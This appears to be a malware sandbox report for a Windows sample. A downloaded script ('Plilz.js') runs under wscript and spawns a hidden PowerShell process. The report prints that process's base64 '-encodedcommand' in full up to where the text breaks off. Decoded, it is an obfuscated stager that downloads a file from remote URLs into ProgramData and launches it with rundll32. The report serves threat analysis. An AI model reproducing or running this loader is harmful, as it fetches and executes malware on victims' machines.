



Manual execution by a user
- wscript.exe (PID: 1228)
- notepad++.exe (PID: 3056)
The process checks LSA protection
- notepad++.exe (PID: 3056)
Create files in a temporary directory
- firefox.exe (PID: 2020)
- powershell.exe (PID: 1392)
Executable content was dropped or overwritten
- firefox.exe (PID: 2020)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
54
Monitored processes
15
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 536 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2020.21.1440404017\1088858853" -childID 4 -isForBrowser -prefsHandle 1784 -prefMapHandle 1452 -prefsLen 7399 -prefMapSize 238726 -parentBuildID 20201112153044 -appdir "C:\Program Files\Mozilla Firefox\browser" - 2020 "\\.\pipe\gecko-crash-server-pipe.2020" 1812 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||
| 548 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2020.13.461402724\467514939" -childID 2 -isForBrowser -prefsHandle 3160 -prefMapHandle 3180 -prefsLen 6644 -prefMapSize 238726 -parentBuildID 20201112153044 -appdir "C:\Program Files\Mozilla Firefox\browser" - 2020 "\\.\pipe\gecko-crash-server-pipe.2020" 3148 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||
| 616 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2020.55.186490140\1468435060" -childID 8 -isForBrowser -prefsHandle 3620 -prefMapHandle 4508 -prefsLen 9656 -prefMapSize 238726 -parentBuildID 20201112153044 -appdir "C:\Program Files\Mozilla Firefox\browser" - 2020 "\\.\pipe\gecko-crash-server-pipe.2020" 3756 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||
| 840 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2020.48.1078493558\1222833503" -childID 7 -isForBrowser -prefsHandle 4564 -prefMapHandle 2140 -prefsLen 9656 -prefMapSize 238726 -parentBuildID 20201112153044 -appdir "C:\Program Files\Mozilla Firefox\browser" - 2020 "\\.\pipe\gecko-crash-server-pipe.2020" 2772 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||
| 1228 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\Plilz.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||




| 1392 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -ExecutionPolicy Bypass -NoLogo -NoProfile -encodedcommand "JABEAGUAZgBlAGEAcwBpAGIAaQBsAGkAdAB5ACAAPQAgADUAOAA7ACQASABlAGEAZABoAHUAbgB0AEQAbwB5AGwAaQBlAHMAIAA9ACAAIgBQAGkAYwBsAG8AcgBhAG0AcwBGAGwAaQBjAGsAZQByAHMAIgA7ACQAUABoAG8AbgBlAG4AZABvAHMAYwBvAHAAZQAgAD0AIAAiAEMAaQB2AGkAbABpAHoAYQB0AGkAbwBuAEUAcwBwAG8AdQBzAGEAbABzACIAOwBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAFMAZQBjAG8AbgBkAHMAIAA5ADsAJABQAHIAbwBjAG8AbgBmAGUAcwBzAGkAbwBuAGkAcwB0ACAAPQAgACIAYQBBAEIAMABBAEgAUQBBAGMAQQBCAHoAQQBEAG8AQQBMAHcAQQB2AEEARABFAEEATQBBAEEAMABBAEMANABBAE0AUQBBADIAQQBEAEEAQQBMAGcAQQB5AEEARABBAEEATgBnAEEAdQBBAEQASQBBAE0AZwBBAHkAQQBBAD0APQBIAHoAYQBBAEIAMABBAEgAUQBBAGMAQQBCAHoAQQBEAG8AQQBMAHcAQQB2AEEARgBRAEEAYgB3AEIAeQBBAEgASQBBAFoAUQBCAHUAQQBIAFEAQQBiAEEAQgBsAEEASABNAEEAYwB3AEEAdQBBAEcAMABBAFkAUQBCAHAAQQBIAE0AQQBiAHcAQgB1AEEAQQA9AD0AIgA7ACQAcwB5AHMAdABlAG0AaQB6AGEAdABpAG8AbgAgAD0AIAA4ADgAMwA7ACQAVABvAG4AawBpAG4AIAA9ACAAIgBhAEEAQgAwAEEASABRAEEAYwBBAEEANgBBAEMAOABBAEwAdwBBAHgAQQBEAEEAQQBPAFEAQQB1AEEARABFAEEATgB3AEEAeQBBAEMANABBAE4AQQBBADEAQQBDADQAQQBPAEEAQQB2AEEARwBZAEEAYQBnAEIATwBBAEUAawBBAFYAQQBCAHcAQQBHAE0AQQBMAHcAQgBFAEEARwBJAEEAVAB3AEIATQBBAEgAZwBBAFEAdwBBAD0ATQBhAEEAQgAwAEEASABRAEEAYwBBAEEANgBBAEMAOABBAEwAdwBBAHgAQQBEAEEAQQBPAFEAQQB1AEEARABFAEEATgB3AEEAeQBBAEMANABBAE4AQQBBADEAQQBDADQAQQBPAFEAQQB2AEEARQB3AEEAWgBRAEIAeABBAEMAOABBAFkAUQBCAFIAQQBFAEkAQQBjAEEAQgBNAEEARABJAEEAVwBRAEIASQBBAEgAQQBBAFEAZwBCAGgAQQBFADQAQQAiADsAZgBvAHIAZQBhAGMAaAAgACgAJABiAGwAYQB0AHQAbwBkAGUAYQBHAHUAYQBpAG8AYwB1AG0AIABpAG4AIAAkAFQAbwBuAGsAaQBuACAALQBzAHAAbABpAHQAIAAiAE0AIgApACAAewAkAHYAZQByAHQAaQBjAG8AbQBlAG4AdABhAGwAIAA9ACAAIgBVAG4AYgBhAHIAYgBlAGQATQBpAHMAbQBvAHYAZQBkACIAOwAkAFUAbgB3AGEAcgBuAGkAbgBnACAAPQAgACIAYQBBAEIAMABBAEgAUQBBAGMAQQBBADYAQQBDADgAQQBMAHcAQQAxAEEARABjAEEATABnAEEANABBAEQAawBBAEwAZwBBADAAQQBEAEEAQQBMAGcAQQAwAEEARABnAEEAIgA7ACQASABlAHAAdABvAGkAYwBCAG8AYQB0AGUAbAAgAD0AIAA0ADEAMAA7AHQAcgB5ACAAewAkAHUAbgBhAGYAZgByAGkAZwBoAHQAZQBkAEUAbQBiAGEAbABtAHMAIAA9ACAAIgBhAEEAQgAwAEEASABRAEEAYwBBAEIAegBBAEQAbwBBAEwAdwBBAHYAQQBEAEkAQQBNAHcAQQB6AEEAQwA0AEEATgBnAEEAegBBAEMANABBAE0AUQBBADUAQQBEAEUAQQBMAGcAQQB4AEEARABnAEEATQBRAEEAPQBYAGIAdQBDAGEAQQBCADAAQQBIAFEAQQBjAEEAQQA2AEEAQwA4AEEATAB3AEEAeABBAEQATQBBAE4AdwBBAHUAQQBEAFkAQQBNAGcAQQB1AEEARABrAEEATgBnAEEAdQBBAEQARQBBAE0AdwBBADAAQQBBAD0APQBYAGIAdQBDAGEAQQBCADAAQQBIAFEAQQBjAEEAQgB6AEEARABvAEEATAB3AEEAdgBBAEgATQBBAFkAUQBCADIAQQBHADgAQQBjAGcAQgB6AEEARwA4AEEAYgBRAEIAbABBAEMANABBAFkAUQBCAHAAQQBBAD0APQBYAGIAdQBDAGEAQQBCADAAQQBIAFEAQQBjAEEAQgB6AEEARABvAEEATAB3AEEAdgBBAEQARQBBAE8AUQBBAHgAQQBDADQAQQBNAGcAQQB3AEEARABZAEEATABnAEEAeABBAEQAVQBBAE4AUQBBAHUAQQBEAEkAQQBNAHcAQQAzAEEAQQA9AD0AIgA7ACQAcgBhAGMAaABlAHQAcwAgAD0AIAAiAE4AZQB1AHIAbwBsAGUAbQBtAGEATwBuAGUAZwBpAHQAZQAiADsAJABMAG8AYgBlAGwAaQBuAGUAcwBVAG4AaQBtAHAAbABpAGMAYQB0AGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBuAGkAYwBvAGQAZQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYgBsAGEAdAB0AG8AZABlAGEARwB1AGEAaQBvAGMAdQBtACkAKQA7AGkAdwByACAAJABMAG8AYgBlAGwAaQBuAGUAcwBVAG4AaQBtAHAAbABpAGMAYQB0AGUAIAAtAE8AIABDADoAXABQAHIAbwBnAHIAYQBtAEQAYQB0AGEAXABjAG8AaQBuAHQAZQByAGUAcwB0AEIAaQBvAGUAbABlAGMAdAByAGkAYwAuAGgAdQBtAGUAcgBvAGEAYgBkAG8AbQBpAG4AYQBsAFUAbgBkAGUAcgBwAGEAeQBzADsAJABwAG8AdABhAGcAZQByAFUAbgBzAHQAZQBwAHMAIAA9ACAAMwA5ADUAOwAkAG0AaQBsAGwAaQBvAGUAcgBzAHQAZQBkAFIAYQBuAGsAaQBzAGgAIAA9ACAANgA5ADEAOwBpAGYAIAAoACgARwBlAHQALQBJAHQAZQBtACAALQBQAGEAdABoACAAQwA6AFwAUAByAG8AZwByAGEAbQBEAGEAdABhAFwAYwBvAGkAbgB0AGUAcgBlAHMAdABCAGkAbwBlAGwAZQBjAHQAcgBpAGMALgBoAHUAbQBlAHIAbwBhAGIAZABvAG0AaQBuAGEAbABVAG4AZABlAHIAcABhAHkAcwApAC4ATABlAG4AZwB0AGgAIAAtAGcAZQAgADEAMwA3ADQANAAwACkAewBwAG8AdwBlAHIAcwBoAGUAbABsACAALQBlAG4AYwBvAGQAZQBkAGMAbwBtAG0AYQBuAGQAIAAiAGMAdwBCADAAQQBHAEUAQQBjAGcAQgAwAEEAQwBBAEEAYwBnAEIAMQBBAEcANABBAFoAQQBCAHMAQQBHAHcAQQBNAHcAQQB5AEEAQwBBAEEAUQB3AEEANgBBAEYAdwBBAFUAQQBCAHkAQQBHADgAQQBaAHcAQgB5AEEARwBFAEEAYgBRAEIARQBBAEcARQBBAGQAQQBCAGgAQQBGAHcAQQBZAHcAQgB2AEEA